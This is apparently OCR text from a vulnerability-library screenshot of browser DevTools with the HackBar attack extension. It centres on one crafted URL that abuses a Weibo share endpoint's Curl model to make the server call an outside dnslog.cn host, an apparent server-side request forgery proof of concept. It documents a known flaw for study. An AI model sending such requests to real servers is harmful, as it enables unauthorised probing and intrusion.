 分享至微博
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://peiqi.com:8888?s=weibo/share/shareBox&query=app=Admin%26model=Curl%26method=curl%26id=http://92aq2z.dnslog.cn
PeiQi文库